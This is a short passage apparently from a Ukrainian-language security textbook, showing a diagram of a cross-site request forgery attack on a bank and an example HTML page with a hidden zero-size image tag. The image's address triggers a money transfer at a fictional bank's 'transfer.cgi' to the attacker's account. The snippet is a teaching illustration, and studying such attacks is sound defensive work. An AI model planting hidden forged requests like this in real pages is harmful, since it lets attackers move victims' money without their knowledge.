 Сервер
банку
Сервер
зловмисника
1.
Авторизація на сайті банка
передача cookie
2.
Жертва
Перехід за посиланням
з рисунку
3.
4.
Переказ грошей на
рахунок зловмисника
5.
Банк затверджує сесію та
переводить гроші
<HTML>
.......
<IMG
SRC="http://fictiousbank/transfer.cgi?from=35367021&to484
12334&amount=5000&date=05072010" width="0"
height="0">
.......
</HTML>